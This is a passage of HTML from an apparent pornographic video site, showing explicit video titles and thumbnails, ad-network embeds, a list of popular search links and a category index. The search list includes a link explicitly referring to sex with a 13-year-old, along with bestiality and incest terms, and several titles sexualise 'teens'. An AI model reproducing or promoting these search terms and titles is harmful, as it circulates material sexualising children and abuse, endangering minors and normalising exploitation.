                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">JAPAN Go to the hotel nakedly</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 71 views</li>
                                    <li><i class="la la-cloud-upload"></i> 5.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731350215223/">
                                <img data-sg="258d1eb912a66a37" src="/thumbs/223/2705852731350215223_0.jpg" alt="Teacher Tries To Fix His Lower Grades Stroking Cock" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Teacher Tries To Fix His Lower Grades Stroking Cock</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 26 views</li>
                                    <li><i class="la la-cloud-upload"></i> 5.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:25</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732129414584/">
                                <img data-sg="258d1eb941180db8" src="/thumbs/584/2705852732129414584_0.jpg" alt="Mjnh Thong" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Mjnh Thong</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 4549 views</li>
                                    <li><i class="la la-cloud-upload"></i> 6.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:57</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482545464816332/">
                                <img data-sg="13cbe25138b9b2cc" src="/thumbs/332/1426482545464816332_0.jpg" alt="Milf bus and mom couple make love Watch What Your Mommy Does" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Milf bus and mom couple make love Watch What Your Mommy Does</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1789 views</li>
                                    <li><i class="la la-cloud-upload"></i> 9.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731080829529/">
                                <img data-sg="258d1eb90297ea59" src="/thumbs/529/2705852731080829529_0.jpg" alt="Russian homemade" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Russian homemade</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 12383 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:33</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731770303403/">
                                <img data-sg="258d1eb92bb073ab" src="/thumbs/403/2705852731770303403_0.jpg" alt="Busty Milf Milks Young Man" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Busty Milf Milks Young Man</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 5677 views</li>
                                    <li><i class="la la-cloud-upload"></i> 13.08.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:43</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732791405731/">
                                <img data-sg="258d1eb9688d3ca3" src="/thumbs/731/2705852732791405731_0.jpg" alt="HornyAgent Blonde in glasses gets fucked on my office desk" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">HornyAgent Blonde in glasses gets fucked on my office desk</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 4404 views</li>
                                    <li><i class="la la-cloud-upload"></i> 13.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 14:37</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856897104158884/">
                                <img data-sg="1a44c751b28aa0a4" src="/thumbs/884/1892856897104158884_0.jpg" alt="Russian Mature Alla 05" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Russian Mature Alla 05</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 349 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 18:15</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731326082292/">
                                <img data-sg="258d1eb911362cf4" src="/thumbs/292/2705852731326082292_0.jpg" alt="Teen masturbates with vacuum cleaner on her puffy peach" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Teen masturbates with vacuum cleaner on her puffy peach</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 49 views</li>
                                    <li><i class="la la-cloud-upload"></i> 15.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:45</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/13554958834450288676/">
                                <img data-sg="bc1ce33e2073d024" src="/thumbs/676/13554958834450288676_0.jpg" alt="Cute and brunette Latina Stewardess gets fucked by Shawns big dick" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Cute and brunette Latina Stewardess gets fucked by Shawns big dick</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 153612 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:59</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731800673894/">
                                <img data-sg="258d1eb92d7fde66" src="/thumbs/894/2705852731800673894_0.jpg" alt="BDSM-INDIAN WIFE HANDCUFFED AND FUCKED IN ASS" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">BDSM-INDIAN WIFE HANDCUFFED AND FUCKED IN ASS</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1127 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 9:43</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731936031937/">
                                <img data-sg="258d1eb9359144c1" src="/thumbs/937/2705852731936031937_0.jpg" alt="Ultimate dickflash compilation part 1" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Ultimate dickflash compilation part 1</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 20784 views</li>
                                    <li><i class="la la-cloud-upload"></i> 5.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:11</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482545714673783/">
                                <img data-sg="13cbe251479e3877" src="/thumbs/783/1426482545714673783_0.jpg" alt="OMAPASS granny lady masturbating" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">OMAPASS granny lady masturbating</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1900 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 9:12</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856895382447581/">
                                <img data-sg="1a44c7514beb65dd" src="/thumbs/581/1892856895382447581_0.jpg" alt="Classic Italian" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Classic Italian</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1122 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.06.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 11:25</div>
                        </div>
                    </div>                                                             
    
                </div>
                
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-6">
                        <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/en/index/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/index/popular/4/" target="_self">4</a></li><li class="next"><a href="/en/index/popular/2/" target="_self" class="next">next<i class="la la-angle-right"></i></a></li>
                    </ul>
                    
                </div>
                
                <h2>Popular Porn</h2>
                
                <div class="searches-row">
                    
                    <ul>
 <li><a href="/en/search/WHh4eCBpbmRvbmVzaWE/" target="_self" title="Xxxx indonesia"><i class="la la-search"></i> Xxxx indonesia</a></li>  <li><a href="/en/search/dHVya2lzaCBsaXNlbGk/" target="_self" title="turkish liseli"><i class="la la-search"></i> turkish liseli</a></li>  <li><a href="/en/search/WW91bmcgYm95IG1vbW15/" target="_self" title="Young boy mommy"><i class="la la-search"></i> Young boy mommy</a></li>  <li><a href="/en/search/amFwYW5lc2UgbWF0dXJl/" target="_self" title="japanese mature"><i class="la la-search"></i> japanese mature</a></li>  <li><a href="/en/search/SmlsYmFiIGluZG9uZXNpYS1hdGFz/" target="_self" title="Jilbab indonesia-atas"><i class="la la-search"></i> Jilbab indonesia-atas</a></li>  <li><a href="/en/search/QXJhYg/" target="_self" title="Arab"><i class="la la-search"></i> Arab</a></li>  <li><a href="/en/search/VHVyayBhbm5l/" target="_self" title="Turk anne"><i class="la la-search"></i> Turk anne</a></li>  <li><a href="/en/search/QmxpbmRmb2xkZWQgd2lmZSB0cmlja2VkIGFuZCBtYWQgaG9tZW1hZGU/" target="_self" title="Blindfolded wife tricked and mad homemade"><i class="la la-search"></i> Blindfolded wife tricked and mad homemade</a></li>  <li><a href="/en/search/aG90IG1vbQ/" target="_self" title="hot mom"><i class="la la-search"></i> hot mom</a></li>  <li><a href="/en/search/SW5kaWFuIHB1c3N5IGxpY2tpbmcgb3JnYXNt/" target="_self" title="Indian pussy licking orgasm"><i class="la la-search"></i> Indian pussy licking orgasm</a></li>  <li><a href="/en/search/WW91bmc/" target="_self" title="Young"><i class="la la-search"></i> Young</a></li>  <li><a href="/en/search/SW5kaWFuIHZpcmdpbg/" target="_self" title="Indian virgin"><i class="la la-search"></i> Indian virgin</a></li>  <li><a href="/en/search/RnJlZSBwb3JuIG1vdmVpcw/" target="_self" title="Free porn moveis"><i class="la la-search"></i> Free porn moveis</a></li>  <li><a href="/en/search/dGFtaWwgc2V4IHZvZGVv/" target="_self" title="tamil sex vodeo"><i class="la la-search"></i> tamil sex vodeo</a></li>  <li><a href="/en/search/c2V4IHZpZGVv/" target="_self" title="sex video"><i class="la la-search"></i> sex video</a></li>  <li><a href="/en/search/V2lmZQ/" target="_self" title="Wife"><i class="la la-search"></i> Wife</a></li>  <li><a href="/en/search/TWV4aWNhbiBMZXNiaWFuIFRyaWJiaW5n/" target="_self" title="Mexican Lesbian Tribbing"><i class="la la-search"></i> Mexican Lesbian Tribbing</a></li>  <li><a href="/en/search/Q3plY2ggY2FzdGluZw/" target="_self" title="Czech casting"><i class="la la-search"></i> Czech casting</a></li>  <li><a href="/en/search/SW5jZXN0/" target="_self" title="Incest"><i class="la la-search"></i> Incest</a></li>  <li><a href="/en/search/bGVzYmlhbiBtb20gYmFuZ3MgdGVlbg/" target="_self" title="lesbian mom bangs teen"><i class="la la-search"></i> lesbian mom bangs teen</a></li>  <li><a href="/en/search/cnVzc2lhbiBtYXR1cmUgdmlvbGE/" target="_self" title="russian mature viola"><i class="la la-search"></i> russian mature viola</a></li>  <li><a href="/en/search/RnJpZW5kcyBtb20/" target="_self" title="Friends mom"><i class="la la-search"></i> Friends mom</a></li>  <li><a href="/en/search/YXJhYiBzZXg/" target="_self" title="arab sex"><i class="la la-search"></i> arab sex</a></li>  <li><a href="/en/search/Z3JhbmRwYSBjcmVhbXBpZQ/" target="_self" title="grandpa creampie"><i class="la la-search"></i> grandpa creampie</a></li>  <li><a href="/en/search/eW9nYQ/" target="_self" title="yoga"><i class="la la-search"></i> yoga</a></li>  <li><a href="/en/search/cHJlZ25hbnQgZnVja2luZyBhbmFs/" target="_self" title="pregnant fucking anal"><i class="la la-search"></i> pregnant fucking anal</a></li>  <li><a href="/en/search/cHVzc3kgbGlja2luZyBvcmdhc20/" target="_self" title="pussy licking orgasm"><i class="la la-search"></i> pussy licking orgasm</a></li>  <li><a href="/en/search/dmlkZW8/" target="_self" title="video"><i class="la la-search"></i> video</a></li>  <li><a href="/en/search/Wm9vIHBvcm4/" target="_self" title="Zoo porn"><i class="la la-search"></i> Zoo porn</a></li>  <li><a href="/en/search/V09PRE1BTg/" target="_self" title="WOODMAN"><i class="la la-search"></i> WOODMAN</a></li>  <li><a href="/en/search/cDBybm8gdHVyaw/" target="_self" title="p0rno turk"><i class="la la-search"></i> p0rno turk</a></li>  <li><a href="/en/search/SmFwYW5lc2UgV2lmZSBGdWNrZWQgQXQgT25zZW4gU3Bh/" target="_self" title="Japanese Wife Fucked At Onsen Spa"><i class="la la-search"></i> Japanese Wife Fucked At Onsen Spa</a></li>  <li><a href="/en/search/QmhhYmk/" target="_self" title="Bhabi"><i class="la la-search"></i> Bhabi</a></li>  <li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="la la-search"></i> Virgin</a></li>  <li><a href="/en/search/QmJ3IG1vbSBjZm5t/" target="_self" title="Bbw mom cfnm"><i class="la la-search"></i> Bbw mom cfnm</a></li>  <li><a href="/en/search/SU5ESUFOIE9MRCBZT1VORyBTRVggVklERU9T/" target="_self" title="INDIAN OLD YOUNG SEX VIDEOS"><i class="la la-search"></i> INDIAN OLD YOUNG SEX VIDEOS</a></li>  <li><a href="/en/search/RGVzaQ/" target="_self" title="Desi"><i class="la la-search"></i> Desi</a></li>  <li><a href="/en/search/VHJhbm55/" target="_self" title="Tranny"><i class="la la-search"></i> Tranny</a></li>  <li><a href="/en/search/Q2FydG9vbg/" target="_self" title="Cartoon"><i class="la la-search"></i> Cartoon</a></li>  <li><a href="/en/search/SmFwYW5lc2UgQkJXIEdyYW5ueSBDcmVhbXBpZSBzYW5hZSBhcmFpIDUyeWVhcnM/" target="_self" title="Japanese BBW Granny Creampie sanae arai 52years"><i class="la la-search"></i> Japanese BBW Granny Creampie sanae arai 52years</a></li>  <li><a href="/en/search/SGluZGk/" target="_self" title="Hindi"><i class="la la-search"></i> Hindi</a></li>  <li><a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage"><i class="la la-search"></i> Vintage</a></li>  <li><a href="/en/search/dHVya8SxeWUgZyBhbnRlcCBzaWtpxZ8/" target="_self" title="turkıye g antep sikiş"><i class="la la-search"></i> turkıye g antep sikiş</a></li>  <li><a href="/en/search/SW5kYW4gc2V4eHh4/" target="_self" title="Indan sexxxx"><i class="la la-search"></i> Indan sexxxx</a></li>  <li><a href="/en/search/ZGVzaSB0ZWVu/" target="_self" title="desi teen"><i class="la la-search"></i> desi teen</a></li>  <li><a href="/en/search/YW10ZXVyIHJlYWwgaGlkZGVuIGNhbQ/" target="_self" title="amteur real hidden cam"><i class="la la-search"></i> amteur real hidden cam</a></li>  <li><a href="/en/search/MTMgeWVhciBvbGQgZ2V0cyBmdWNrZWQ/" target="_self" title="13 year old gets fucked"><i class="la la-search"></i> 13 year old gets fucked</a></li>  <li><a href="/en/search/dGFtaWwgZnVsbCBoZCBzZXggdmlkZW9zLiBjb20/" target="_self" title="tamil full hd sex videos. com"><i class="la la-search"></i> tamil full hd sex videos. com</a></li>  <li><a href="/en/search/ZnVsbCBtb3ZpZXM/" target="_self" title="full movies"><i class="la la-search"></i> full movies</a></li>  <li><a href="/en/search/aW5kaWFtIGRpY2sgZmxhc2ggaW4gcHVibGlj/" target="_self" title="indiam dick flash in public"><i class="la la-search"></i> indiam dick flash in public</a></li>   
                    </ul>
                    
                </div>
                
                <h2>Categories Index</h2>
                
                <div class="categories-row">
                
                    <ul>
                        <li>
                            <div>
                                <a href="/en/category/169/69/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> 69</span>
                                    <span class="total"><i class="la la-video"></i> 1061 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/1/Amateur/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Amateur</span>
                                    <span class="total"><i class="la la-video"></i> 14041 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/2/Anal/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Anal</span>
                                    <span class="total"><i class="la la-video"></i> 7401 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3/Arab/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Arab</span>
                                    <span class="total"><i class="la la-video"></i> 2047 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4/Asian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Asian</span>
                                    <span class="total"><i class="la la-video"></i> 6858 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5/Ass/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Ass</span>
                                    <span class="total"><i class="la la-video"></i> 4318 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/8/BBW/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> BBW</span>
                                    <span class="total"><i class="la la-video"></i> 3172 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/9/BDSM/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> BDSM</span>
                                    <span class="total"><i class="la la-video"></i> 4419 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/7/Babe/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Babe</span>
                                    <span class="total"><i class="la la-video"></i> 8614 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/130/Ball Busting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Ball Busting</span>
                                    <span class="total"><i class="la la-video"></i> 85 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/10/Beach/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Beach</span>
                                    <span class="total"><i class="la la-video"></i> 1155 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/11/Big Ass/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Big Ass</span>
                                    <span class="total"><i class="la la-video"></i> 4833 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/12/Big Cock/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Big Cock</span>
                                    <span class="total"><i class="la la-video"></i> 4392 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/13/Big Tits/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Big Tits</span>
                                    <span class="total"><i class="la la-video"></i> 8775 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/158/Bikini/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bikini</span>
                                    <span class="total"><i class="la la-video"></i> 1106 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/14/Bisexual/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bisexual</span>
                                    <span class="total"><i class="la la-video"></i> 1075 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/15/Black/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Black</span>
                                    <span class="total"><i class="la la-video"></i> 4078 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/16/Blonde/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Blonde</span>
                                    <span class="total"><i class="la la-video"></i> 6443 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/18/Blowjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Blowjob</span>
                                    <span class="total"><i class="la la-video"></i> 18030 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/172/Brazilian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Brazilian</span>
                                    <span class="total"><i class="la la-video"></i> 1132 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/106/Bride/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bride</span>
                                    <span class="total"><i class="la la-video"></i> 767 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/187/British/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> British</span>
                                    <span class="total"><i class="la la-video"></i> 1448 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/17/Brunette/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Brunette</span>
                                    <span class="total"><i class="la la-video"></i> 6891 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/20/Bukkake/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bukkake</span>
                                    <span class="total"><i class="la la-video"></i> 1108 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/244/Busty/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Busty</span>
                                    <span class="total"><i class="la la-video"></i> 3233 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/25/CFNM/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> CFNM</span>
                                    <span class="total"><i class="la la-video"></i> 1057 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/21/Cameltoe/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cameltoe</span>
                                    <span class="total"><i class="la la-video"></i> 958 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/22/Cartoon/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cartoon</span>
                                    <span class="total"><i class="la la-video"></i> 1027 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/23/Casting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Casting</span>
                                    <span class="total"><i class="la la-video"></i> 1155 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/24/Celebrity/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Celebrity</span>
                                    <span class="total"><i class="la la-video"></i> 1040 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/147/Cheerleader/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cheerleader</span>
                                    <span class="total"><i class="la la-video"></i> 914 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/26/Close Up/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Close Up</span>
                                    <span class="total"><i class="la la-video"></i> 1766 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/27/College/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> College</span>
                                    <span class="total"><i class="la la-video"></i> 2172 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/28/Compilation/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Compilation</span>
                                    <span class="total"><i class="la la-video"></i> 1562 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/249/Couple/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Couple</span>
                                    <span class="total"><i class="la la-video"></i> 1271 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/29/Creampie/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Creampie</span>
                                    <span class="total"><i class="la la-video"></i> 2054 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/31/Cuckold/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cuckold</span>
                                    <span class="total"><i class="la la-video"></i> 1412 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/199/Cum In Mouth/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cum In Mouth</span>
                                    <span class="total"><i class="la la-video"></i> 1106 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/32/Cumshot/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cumshot</span>
                                    <span class="total"><i class="la la-video"></i> 7498 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/161/Czech/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Czech</span>
                                    <span class="total"><i class="la la-video"></i> 1383 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/33/Deep throat/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Deep throat</span>
                                    <span class="total"><i class="la la-video"></i> 3124 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/34/Dildo/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Dildo</span>
                                    <span class="total"><i class="la la-video"></i> 3167 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/152/Doctor/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Doctor</span>
                                    <span class="total"><i class="la la-video"></i> 1036 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/246/Doggystyle/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Doggystyle</span>
                                    <span class="total"><i class="la la-video"></i> 3300 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/155/Dorm/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Dorm</span>
                                    <span class="total"><i class="la la-video"></i> 939 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/35/Double Penetration/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Double Penetration</span>
                                    <span class="total"><i class="la la-video"></i> 1091 videos</span>
                                </a>
